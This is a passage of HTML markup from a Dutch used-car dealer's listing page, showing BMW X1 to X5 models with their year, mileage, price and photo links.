			<a class="vehicle__link" href="https://www.shiftup.nl/voertuig/bmw-x1-sdrive18i-2/bmw-x1-sdrive18i-foto-9/#main" rel="bookmark"></a>
			
		    <div class="box-text-inner">
		        <div class="row row-collapse" >
		            <div class="col medium-8 small-8 large-8">
		                <div class="col-inner">

		                    <h3 class="car-archive-title">BMW X1</h3>
		                    <p class="car-archive-edition">sDrive18i</p>
		                    
		                    <p class="car-archive-specs">2020</p><p class="car-archive-specs">53.342 km</p>		                </div>
		            </div>

		            			            <div class="col medium-4 small-4 large-4">
			                <div class="col-inner text-right">
			                    <p class="car-edition-price">
			                    	&euro; 29.940,-			                    </p>
			                </div>
			            </div>
		            					
							        </div>
		    </div>
		</div>
	</div>
</article>


                                            <article class="col medium-6 small-12 large-6 vehicle" data-aos="zoom-in">
	<div class="col-inner vehicle__inner">
		<div class="box  box-text-bottom has-block">
			<div class="vehicle__image_">
									<div class="vehicle__slide"><a class="vehicle__link" href="https://www.shiftup.nl/voertuig/bmw-x2-sdrive20i/bmw-x2-sdrive20i-foto/#main" rel="bookmark"></a><img width="530" height="353" src="https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/49.686.219/20846050309-49686219-1-530x353.jpg" class="" alt="BMW X2 sDrive20i – Foto" loading="lazy" decoding="async" srcset="https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/49.686.219/20846050309-49686219-1-530x353.jpg 530w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/49.686.219/20846050309-49686219-1-1500x1000.jpg 1500w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/49.686.219/20846050309-49686219-1-768x512.jpg 768w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/49.686.219/20846050309-49686219-1-1536x1025.jpg 1536w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/49.686.219/20846050309-49686219-1.jpg 2048w" sizes="auto, (max-width: 530px) 100vw, 530px" /></div>
							</div>
		</div>

		<div class="box-text text-left" style="background-color:rgb(255, 255, 255); position:relative;">
			<a class="vehicle__link" href="https://www.shiftup.nl/voertuig/bmw-x2-sdrive20i/bmw-x2-sdrive20i-foto/#main" rel="bookmark"></a>
			
		    <div class="box-text-inner">
		        <div class="row row-collapse" >
		            <div class="col medium-8 small-8 large-8">
		                <div class="col-inner">

		                    <h3 class="car-archive-title">BMW X2</h3>
		                    <p class="car-archive-edition">sDrive20i</p>
		                    
		                    <p class="car-archive-specs">2018</p><p class="car-archive-specs">99.000 km</p>		                </div>
		            </div>

		            			            <div class="col medium-4 small-4 large-4">
			                <div class="col-inner text-right">
			                    <p class="car-edition-price">
			                    	&euro; 24.940,-			                    </p>
			                </div>
			            </div>
		            					
							        </div>
		    </div>
		</div>
	</div>
</article>


                                            <article class="col medium-6 small-12 large-6 vehicle" data-aos="zoom-in">
	<div class="col-inner vehicle__inner">
		<div class="box  box-text-bottom has-block">
			<div class="vehicle__image_">
									<div class="vehicle__slide"><a class="vehicle__link" href="https://www.shiftup.nl/voertuig/bmw-x3-xdrive30e/bmw-x3-xdrive30e-foto-18/#main" rel="bookmark"></a><img width="530" height="353" src="https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/47.165.957/20746300780-47165957-1-530x353.jpg" class="" alt="BMW X3 xDrive30e – Foto" loading="lazy" decoding="async" srcset="https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/47.165.957/20746300780-47165957-1-530x353.jpg 530w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/47.165.957/20746300780-47165957-1-1500x1000.jpg 1500w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/47.165.957/20746300780-47165957-1-768x512.jpg 768w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/47.165.957/20746300780-47165957-1-1536x1024.jpg 1536w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/47.165.957/20746300780-47165957-1.jpg 2048w" sizes="auto, (max-width: 530px) 100vw, 530px" /></div>
							</div>
		</div>

		<div class="box-text text-left" style="background-color:rgb(255, 255, 255); position:relative;">
			<a class="vehicle__link" href="https://www.shiftup.nl/voertuig/bmw-x3-xdrive30e/bmw-x3-xdrive30e-foto-18/#main" rel="bookmark"></a>
			
		    <div class="box-text-inner">
		        <div class="row row-collapse" >
		            <div class="col medium-8 small-8 large-8">
		                <div class="col-inner">

		                    <h3 class="car-archive-title">BMW X3</h3>
		                    <p class="car-archive-edition">xDrive30e</p>
		                    
		                    <p class="car-archive-specs">2021</p><p class="car-archive-specs">100.000 km</p>		                </div>
		            </div>

		            					
							        </div>
		    </div>
		</div>
	</div>
</article>


                                            <article class="col medium-6 small-12 large-6 vehicle" data-aos="zoom-in">
	<div class="col-inner vehicle__inner">
		<div class="box  box-text-bottom has-block">
			<div class="vehicle__image_">
									<div class="vehicle__slide"><a class="vehicle__link" href="https://www.shiftup.nl/voertuig/bmw-x3-xdrive30e-2/bmw-x3-xdrive30e-foto-10/#main" rel="bookmark"></a><img width="530" height="353" src="https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/49.316.018/20846045455-49316018-1-530x353.jpg" class="" alt="BMW X3 xDrive30e – Foto" loading="lazy" decoding="async" srcset="https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/49.316.018/20846045455-49316018-1-530x353.jpg 530w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/49.316.018/20846045455-49316018-1-1500x1000.jpg 1500w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/49.316.018/20846045455-49316018-1-768x512.jpg 768w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/49.316.018/20846045455-49316018-1-1536x1024.jpg 1536w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/49.316.018/20846045455-49316018-1.jpg 2048w" sizes="auto, (max-width: 530px) 100vw, 530px" /></div>
							</div>
		</div>

		<div class="box-text text-left" style="background-color:rgb(255, 255, 255); position:relative;">
			<a class="vehicle__link" href="https://www.shiftup.nl/voertuig/bmw-x3-xdrive30e-2/bmw-x3-xdrive30e-foto-10/#main" rel="bookmark"></a>
			
		    <div class="box-text-inner">
		        <div class="row row-collapse" >
		            <div class="col medium-8 small-8 large-8">
		                <div class="col-inner">

		                    <h3 class="car-archive-title">BMW X3</h3>
		                    <p class="car-archive-edition">xDrive30e</p>
		                    
		                    <p class="car-archive-specs">2020</p><p class="car-archive-specs">97.312 km</p>		                </div>
		            </div>

		            			            <div class="col medium-4 small-4 large-4">
			                <div class="col-inner text-right">
			                    <p class="car-edition-price">
			                    	&euro; 37.940,-			                    </p>
			                </div>
			            </div>
		            					
							        </div>
		    </div>
		</div>
	</div>
</article>


                                            <article class="col medium-6 small-12 large-6 vehicle" data-aos="zoom-in">
	<div class="col-inner vehicle__inner">
		<div class="box  box-text-bottom has-block">
			<div class="vehicle__image_">
									<div class="vehicle__slide"><a class="vehicle__link" href="https://www.shiftup.nl/voertuig/bmw-x3-xdrive30e-5/bmw-x3-xdrive30e-foto-14/#main" rel="bookmark"></a><img width="530" height="353" src="https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/49.568.582/20846046895-49568582-1-530x353.jpg" class="" alt="BMW X3 xDrive30e – Foto" loading="lazy" decoding="async" srcset="https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/49.568.582/20846046895-49568582-1-530x353.jpg 530w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/49.568.582/20846046895-49568582-1-1500x1000.jpg 1500w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/49.568.582/20846046895-49568582-1-768x512.jpg 768w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/49.568.582/20846046895-49568582-1-1536x1024.jpg 1536w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/49.568.582/20846046895-49568582-1.jpg 2048w" sizes="auto, (max-width: 530px) 100vw, 530px" /></div>
							</div>
		</div>

		<div class="box-text text-left" style="background-color:rgb(255, 255, 255); position:relative;">
			<a class="vehicle__link" href="https://www.shiftup.nl/voertuig/bmw-x3-xdrive30e-5/bmw-x3-xdrive30e-foto-14/#main" rel="bookmark"></a>
			
		    <div class="box-text-inner">
		        <div class="row row-collapse" >
		            <div class="col medium-8 small-8 large-8">
		                <div class="col-inner">

		                    <h3 class="car-archive-title">BMW X3</h3>
		                    <p class="car-archive-edition">xDrive30e</p>
		                    
		                    <p class="car-archive-specs">2023</p><p class="car-archive-specs">60.308 km</p>		                </div>
		            </div>

		            			            <div class="col medium-4 small-4 large-4">
			                <div class="col-inner text-right">
			                    <p class="car-edition-price">
			                    	&euro; 49.840,-			                    </p>
			                </div>
			            </div>
		            					
							        </div>
		    </div>
		</div>
	</div>
</article>


                                            <article class="col medium-6 small-12 large-6 vehicle" data-aos="zoom-in">
	<div class="col-inner vehicle__inner">
		<div class="box  box-text-bottom has-block">
			<div class="vehicle__image_">
									<div class="vehicle__slide"><a class="vehicle__link" href="https://www.shiftup.nl/voertuig/bmw-x3-xdrive30e-6/bmw-x3-xdrive30e-foto-57/#main" rel="bookmark"></a><img width="530" height="353" src="https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/49.568.594/20846045287-49568594-1-530x353.jpg" class="" alt="BMW X3 xDrive30e – Foto" loading="lazy" decoding="async" srcset="https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/49.568.594/20846045287-49568594-1-530x353.jpg 530w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/49.568.594/20846045287-49568594-1-1500x1000.jpg 1500w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/49.568.594/20846045287-49568594-1-768x512.jpg 768w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/49.568.594/20846045287-49568594-1-1536x1025.jpg 1536w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/49.568.594/20846045287-49568594-1.jpg 2048w" sizes="auto, (max-width: 530px) 100vw, 530px" /></div>
							</div>
		</div>

		<div class="box-text text-left" style="background-color:rgb(255, 255, 255); position:relative;">
			<a class="vehicle__link" href="https://www.shiftup.nl/voertuig/bmw-x3-xdrive30e-6/bmw-x3-xdrive30e-foto-57/#main" rel="bookmark"></a>
			
		    <div class="box-text-inner">
		        <div class="row row-collapse" >
		            <div class="col medium-8 small-8 large-8">
		                <div class="col-inner">

		                    <h3 class="car-archive-title">BMW X3</h3>
		                    <p class="car-archive-edition">xDrive30e</p>
		                    
		                    <p class="car-archive-specs">2023</p><p class="car-archive-specs">60.432 km</p>		                </div>
		            </div>

		            			            <div class="col medium-4 small-4 large-4">
			                <div class="col-inner text-right">
			                    <p class="car-edition-price">
			                    	&euro; 49.840,-			                    </p>
			                </div>
			            </div>
		            					
							        </div>
		    </div>
		</div>
	</div>
</article>


                                            <article class="col medium-6 small-12 large-6 vehicle" data-aos="zoom-in">
	<div class="col-inner vehicle__inner">
		<div class="box  box-text-bottom has-block">
			<div class="vehicle__image_">
									<div class="vehicle__slide"><a class="vehicle__link" href="https://www.shiftup.nl/voertuig/bmw-x3-xdrive30e-7/bmw-x3-xdrive30e-foto-21/#main" rel="bookmark"></a><img width="530" height="353" src="https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/50.083.783/20846051505-50083783-1-530x353.jpg" class="" alt="BMW X3 xDrive30e – Foto" loading="lazy" decoding="async" srcset="https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/50.083.783/20846051505-50083783-1-530x353.jpg 530w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/50.083.783/20846051505-50083783-1-1500x1000.jpg 1500w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/50.083.783/20846051505-50083783-1-768x512.jpg 768w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/50.083.783/20846051505-50083783-1-1536x1025.jpg 1536w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/50.083.783/20846051505-50083783-1.jpg 2048w" sizes="auto, (max-width: 530px) 100vw, 530px" /></div>
							</div>
		</div>

		<div class="box-text text-left" style="background-color:rgb(255, 255, 255); position:relative;">
			<a class="vehicle__link" href="https://www.shiftup.nl/voertuig/bmw-x3-xdrive30e-7/bmw-x3-xdrive30e-foto-21/#main" rel="bookmark"></a>
			
		    <div class="box-text-inner">
		        <div class="row row-collapse" >
		            <div class="col medium-8 small-8 large-8">
		                <div class="col-inner">

		                    <h3 class="car-archive-title">BMW X3</h3>
		                    <p class="car-archive-edition">xDrive30e</p>
		                    
		                    <p class="car-archive-specs">2023</p><p class="car-archive-specs">60.976 km</p>		                </div>
		            </div>

		            			            <div class="col medium-4 small-4 large-4">
			                <div class="col-inner text-right">
			                    <p class="car-edition-price">
			                    	&euro; 49.840,-			                    </p>
			                </div>
			            </div>
		            					
							        </div>
		    </div>
		</div>
	</div>
</article>


                                            <article class="col medium-6 small-12 large-6 vehicle" data-aos="zoom-in">
	<div class="col-inner vehicle__inner">
		<div class="box  box-text-bottom has-block">
			<div class="vehicle__image_">
									<div class="vehicle__slide"><a class="vehicle__link" href="https://www.shiftup.nl/voertuig/bmw-x3-xdrive30e-3/bmw-x3-xdrive30e-foto-25/#main" rel="bookmark"></a><img width="530" height="353" src="https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/50.819.736/20872417383-50819736-1-530x353.jpg" class="" alt="BMW X3 xDrive30e – Foto" loading="lazy" decoding="async" /></div>
							</div>
		</div>

		<div class="box-text text-left" style="background-color:rgb(255, 255, 255); position:relative;">
			<a class="vehicle__link" href="https://www.shiftup.nl/voertuig/bmw-x3-xdrive30e-3/bmw-x3-xdrive30e-foto-25/#main" rel="bookmark"></a>
			
		    <div class="box-text-inner">
		        <div class="row row-collapse" >
		            <div class="col medium-8 small-8 large-8">
		                <div class="col-inner">

		                    <h3 class="car-archive-title">BMW X3</h3>
		                    <p class="car-archive-edition">xDrive30e</p>
		                    
		                    <p class="car-archive-specs">2023</p><p class="car-archive-specs">71.246 km</p>		                </div>
		            </div>

		            			            <div class="col medium-4 small-4 large-4">
			                <div class="col-inner text-right">
			                    <p class="car-edition-price">
			                    	&euro; 51.940,-			                    </p>
			                </div>
			            </div>
		            					
							        </div>
		    </div>
		</div>
	</div>
</article>


                                            <article class="col medium-6 small-12 large-6 vehicle" data-aos="zoom-in">
	<div class="col-inner vehicle__inner">
		<div class="box  box-text-bottom has-block">
			<div class="vehicle__image_">
									<div class="vehicle__slide"><a class="vehicle__link" href="https://www.shiftup.nl/voertuig/bmw-x3-xdrive30e-4/bmw-x3-xdrive30e-foto/#main" rel="bookmark"></a><img width="530" height="353" src="https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/50.819.739/20872417531-50819739-1-530x353.jpg" class="" alt="BMW X3 xDrive30e – Foto" loading="lazy" decoding="async" /></div>
							</div>
		</div>

		<div class="box-text text-left" style="background-color:rgb(255, 255, 255); position:relative;">
			<a class="vehicle__link" href="https://www.shiftup.nl/voertuig/bmw-x3-xdrive30e-4/bmw-x3-xdrive30e-foto/#main" rel="bookmark"></a>
			
		    <div class="box-text-inner">
		        <div class="row row-collapse" >
		            <div class="col medium-8 small-8 large-8">
		                <div class="col-inner">

		                    <h3 class="car-archive-title">BMW X3</h3>
		                    <p class="car-archive-edition">xDrive30e</p>
		                    
		                    <p class="car-archive-specs">2023</p><p class="car-archive-specs">66.778 km</p>		                </div>
		            </div>

		            			            <div class="col medium-4 small-4 large-4">
			                <div class="col-inner text-right">
			                    <p class="car-edition-price">
			                    	&euro; 49.940,-			                    </p>
			                </div>
			            </div>
		            					
							        </div>
		    </div>
		</div>
	</div>
</article>


                                            <article class="col medium-6 small-12 large-6 vehicle" data-aos="zoom-in">
	<div class="col-inner vehicle__inner">
		<div class="box  box-text-bottom has-block">
			<div class="vehicle__image_">
									<div class="vehicle__slide"><a class="vehicle__link" href="https://www.shiftup.nl/voertuig/bmw-x3-xdrive30e-8/bmw-x3-xdrive30e-foto-16/#main" rel="bookmark"></a><img width="530" height="353" src="https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/50.819.769/20897829790-50819769-1-530x353.jpg" class="" alt="BMW X3 xDrive30e – Foto" loading="lazy" decoding="async" srcset="https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/50.819.769/20897829790-50819769-1-530x353.jpg 530w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/50.819.769/20897829790-50819769-1-1500x1000.jpg 1500w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/50.819.769/20897829790-50819769-1-768x512.jpg 768w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/50.819.769/20897829790-50819769-1-1536x1024.jpg 1536w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/50.819.769/20897829790-50819769-1.jpg 2048w" sizes="auto, (max-width: 530px) 100vw, 530px" /></div>
							</div>
		</div>

		<div class="box-text text-left" style="background-color:rgb(255, 255, 255); position:relative;">
			<a class="vehicle__link" href="https://www.shiftup.nl/voertuig/bmw-x3-xdrive30e-8/bmw-x3-xdrive30e-foto-16/#main" rel="bookmark"></a>
			
		    <div class="box-text-inner">
		        <div class="row row-collapse" >
		            <div class="col medium-8 small-8 large-8">
		                <div class="col-inner">

		                    <h3 class="car-archive-title">BMW X3</h3>
		                    <p class="car-archive-edition">xDrive30e</p>
		                    
		                    <p class="car-archive-specs">2021</p><p class="car-archive-specs">83.407 km</p>		                </div>
		            </div>

		            					
							        </div>
		    </div>
		</div>
	</div>
</article>


                                            <article class="col medium-6 small-12 large-6 vehicle" data-aos="zoom-in">
	<div class="col-inner vehicle__inner">
		<div class="box  box-text-bottom has-block">
			<div class="vehicle__image_">
									<div class="vehicle__slide"><a class="vehicle__link" href="https://www.shiftup.nl/voertuig/bmw-x4-xdrive20i/bmw-x4-xdrive20i-foto/#main" rel="bookmark"></a><img width="530" height="353" src="https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/50.967.274/20870387369-50967274-1-530x353.jpg" class="" alt="BMW X4 xDrive20i – Foto" loading="lazy" decoding="async" /></div>
							</div>
		</div>

		<div class="box-text text-left" style="background-color:rgb(255, 255, 255); position:relative;">
			<a class="vehicle__link" href="https://www.shiftup.nl/voertuig/bmw-x4-xdrive20i/bmw-x4-xdrive20i-foto/#main" rel="bookmark"></a>
			
		    <div class="box-text-inner">
		        <div class="row row-collapse" >
		            <div class="col medium-8 small-8 large-8">
		                <div class="col-inner">

		                    <h3 class="car-archive-title">BMW X4</h3>
		                    <p class="car-archive-edition">xDrive20i</p>
		                    
		                    <p class="car-archive-specs">2021</p><p class="car-archive-specs">92.000 km</p>		                </div>
		            </div>

		            			            <div class="col medium-4 small-4 large-4">
			                <div class="col-inner text-right">
			                    <p class="car-edition-price">
			                    	&euro; 43.940,-			                    </p>
			                </div>
			            </div>
		            					
							        </div>
		    </div>
		</div>
	</div>
</article>


                                            <article class="col medium-6 small-12 large-6 vehicle" data-aos="zoom-in">
	<div class="col-inner vehicle__inner">
		<div class="box  box-text-bottom has-block">
			<div class="vehicle__image_">
									<div class="vehicle__slide"><a class="vehicle__link" href="https://www.shiftup.nl/voertuig/bmw-x5-xdrive45e-2/bmw-x5-xdrive45e-foto-17/#main" rel="bookmark"></a><img width="530" height="353" src="https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/45.666.233/20897792473-45666233-1-530x353.jpg" class="" alt="BMW X5 xDrive45e – Foto" loading="lazy" decoding="async" srcset="https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/45.666.233/20897792473-45666233-1-530x353.jpg 530w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/45.666.233/20897792473-45666233-1-1500x1000.jpg 1500w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/45.666.233/20897792473-45666233-1-768x512.jpg 768w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/45.666.233/20897792473-45666233-1-1536x1024.jpg 1536w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/45.666.233/20897792473-45666233-1.jpg 2048w" sizes="auto, (max-width: 530px) 100vw, 530px" /></div>
							</div>
		</div>

		<div class="box-text text-left" style="background-color:rgb(255, 255, 255); position:relative;">
			<a class="vehicle__link" href="https://www.shiftup.nl/voertuig/bmw-x5-xdrive45e-2/bmw-x5-xdrive45e-foto-17/#main" rel="bookmark"></a>
			
		    <div class="box-text-inner">
		        <div class="row row-collapse" >
		            <div class="col medium-8 small-8 large-8">
		                <div class="col-inner">

		                    <h3 class="car-archive-title">BMW X5</h3>
		                    <p class="car-archive-edition">xDrive45e</p>
		                    
		                    <p class="car-archive-specs">2020</p><p class="car-archive-specs">93.542 km</p>		                </div>
		            </div>

		            					
							        </div>
		    </div>
		</div>
	</div>
</article>


                                            <article class="col medium-6 small-12 large-6 vehicle" data-aos="zoom-in">
	<div class="col-inner vehicle__inner">
		<div class="box  box-text-bottom has-block">
			<div class="vehicle__image_">
									<div class="vehicle__slide"><a class="vehicle__link" href="https://www.shiftup.nl/voertuig/bmw-x5-xdrive45e-4/bmw-x5-xdrive45e-foto-56/#main" rel="bookmark"></a><img width="530" height="353" src="https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/47.509.002/20746290861-47509002-1-530x353.jpg" class="" alt="BMW X5 xDrive45e – Foto" loading="lazy" decoding="async" srcset="https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/47.509.002/20746290861-47509002-1-530x353.jpg 530w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/47.509.002/20746290861-47509002-1-1500x1000.jpg 1500w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/47.509.002/20746290861-47509002-1-768x512.jpg 768w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/47.509.002/20746290861-47509002-1-1536x1024.jpg 1536w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/47.509.002/20746290861-47509002-1.jpg 2048w" sizes="auto, (max-width: 530px) 100vw, 530px" /></div>
							</div>
		</div>

		<div class="box-text text-left" style="background-color:rgb(255, 255, 255); position:relative;">
			<a class="vehicle__link" href="https://www.shiftup.nl/voertuig/bmw-x5-xdrive45e-4/bmw-x5-xdrive45e-foto-56/#main" rel="bookmark"></a>
			
		    <div class="box-text-inner">
		        <div class="row row-collapse" >
		            <div class="col medium-8 small-8 large-8">
		                <div class="col-inner">

		                    <h3 class="car-archive-title">BMW X5</h3>
		                    <p class="car-archive-edition">xDrive45e</p>
		                    
		                    <p class="car-archive-specs">2022</p><p class="car-archive-specs">70.279 km</p>		                </div>
		            </div>

		            					
							        </div>
		    </div>
		</div>
	</div>
</article>


                                            <article class="col medium-6 small-12 large-6 vehicle" data-aos="zoom-in">
	<div class="col-inner vehicle__inner">
		<div class="box  box-text-bottom has-block">
			<div class="vehicle__image_">
									<div class="vehicle__slide"><a class="vehicle__link" href="https://www.shiftup.nl/voertuig/bmw-x5-xdrive45e-7/bmw-x5-xdrive45e-foto-33/#main" rel="bookmark"></a><img width="530" height="353" src="https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/47.872.630/20846046947-47872630-1-530x353.jpg" class="" alt="BMW X5 xDrive45e – Foto" loading="lazy" decoding="async" srcset="https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/47.872.630/20846046947-47872630-1-530x353.jpg 530w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/47.872.630/20846046947-47872630-1-1500x1000.jpg 1500w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/47.872.630/20846046947-47872630-1-768x512.jpg 768w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/47.872.630/20846046947-47872630-1-1536x1025.jpg 1536w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/47.872.630/20846046947-47872630-1.jpg 2048w" sizes="auto, (max-width: 530px) 100vw, 530px" /></div>
							</div>
		</div>

		<div class="box-text text-left" style="background-color:rgb(255, 255, 255); position:relative;">
			<a class="vehicle__link" href="https://www.shiftup.nl/voertuig/bmw-x5-xdrive45e-7/bmw-x5-xdrive45e-foto-33/#main" rel="bookmark"></a>
			
		    <div class="box-text-inner">
		        <div class="row row-collapse" >
		            <div class="col medium-8 small-8 large-8">
		                <div class="col-inner">

		                    <h3 class="car-archive-title">BMW X5</h3>
		                    <p class="car-archive-edition">xDrive45e</p>
		                    
		                    <p class="car-archive-specs">2022</p><p class="car-archive-specs">92.599 km</p>		                </div>
		            </div>

		            			            <div class="col medium-4 small-4 large-4">
			                <div class="col-inner text-right">
			                    <p class="car-edition-price">
			                    	&euro; 65.940,-			                    </p>
			                </div>
			            </div>
		            					
							        </div>
		    </div>
		</div>
	</div>
</article>


                                            <article class="col medium-6 small-12 large-6 vehicle" data-aos="zoom-in">
	<div class="col-inner vehicle__inner">
		<div class="box  box-text-bottom has-block">
			<div class="vehicle__image_">
									<div class="vehicle__slide"><a class="vehicle__link" href="https://www.shiftup.nl/voertuig/bmw-x5-xdrive45e-10/bmw-x5-xdrive45e-foto-16/#main" rel="bookmark"></a><img width="530" height="353" src="https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/48.303.028/20846050572-48303028-1-530x353.jpg" class="" alt="BMW X5 xDrive45e – Foto" loading="lazy" decoding="async" srcset="https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/48.303.028/20846050572-48303028-1-530x353.jpg 530w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/48.303.028/20846050572-48303028-1-1500x1000.jpg 1500w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/48.303.028/20846050572-48303028-1-768x512.jpg 768w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/48.303.028/20846050572-48303028-1-1536x1025.jpg 1536w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/48.303.028/20846050572-48303028-1.jpg 2048w" sizes="auto, (max-width: 530px) 100vw, 530px" /></div>
							</div>
		</div>

		<div class="box-text text-left" style="background-color:rgb(255, 255, 255); position:relative;">
			<a class="vehicle__link" href="https://www.shiftup.nl/voertuig/bmw-x5-xdrive45e-10/bmw-x5-xdrive45e-foto-16/#main" rel="bookmark"></a>
			
		    <div class="box-text-inner">
		        <div class="row row-collapse" >
		            <div class="col medium-8 small-8 large-8">
		                <div class="col-inner">

		                    <h3 class="car-archive-title">BMW X5</h3>
		                    <p class="car-archive-edition">xDrive45e</p>
		                    
		                    <p class="car-archive-specs">2020</p><p class="car-archive-specs">97.000 km</p>		                </div>
		            </div>

		            			            <div class="col medium-4 small-4 large-4">
			                <div class="col-inner text-right">
			                    <p class="car-edition-price">
			                    	&euro; 58.940,-			                    </p>
			                </div>
			            </div>
		            					
							        </div>
		    </div>
		</div>
	</div>
</article>


                                            <article class="col medium-6 small-12 large-6 vehicle" data-aos="zoom-in">
	<div class="col-inner vehicle__inner">
		<div class="box  box-text-bottom has-block">
			<div class="vehicle__image_">
									<div class="vehicle__slide"><a class="vehicle__link" href="https://www.shiftup.nl/voertuig/bmw-x5-xdrive45e-12/bmw-x5-xdrive45e-foto-23/#main" rel="bookmark"></a><img width="530" height="353" src="https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/48.532.933/20846047632-48532933-1-530x353.jpg" class="" alt="BMW X5 xDrive45e – Foto" loading="lazy" decoding="async" srcset="https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/48.532.933/20846047632-48532933-1-530x353.jpg 530w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/48.532.933/20846047632-48532933-1-1500x1000.jpg 1500w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/48.532.933/20846047632-48532933-1-768x512.jpg 768w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/48.532.933/20846047632-48532933-1-1536x1025.jpg 1536w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/48.532.933/20846047632-48532933-1.jpg 2048w" sizes="auto, (max-width: 530px) 100vw, 530px" /></div>
							</div>
		</div>

		<div class="box-text text-left" style="background-color:rgb(255, 255, 255); position:relative;">
			<a class="vehicle__link" href="https://www.shiftup.nl/voertuig/bmw-x5-xdrive45e-12/bmw-x5-xdrive45e-foto-23/#main" rel="bookmark"></a>
			
		    <div class="box-text-inner">
		        <div class="row row-collapse" >
		            <div class="col medium-8 small-8 large-8">
		                <div class="col-inner">

		                    <h3 class="car-archive-title">BMW X5</h3>
		                    <p class="car-archive-edition">xDrive45e</p>
		                    
		                    <p class="car-archive-specs">2022</p><p class="car-archive-specs">72.854 km</p>		                </div>
		            </div>

		            			            <div class="col medium-4 small-4 large-4">
			                <div class="col-inner text-right">
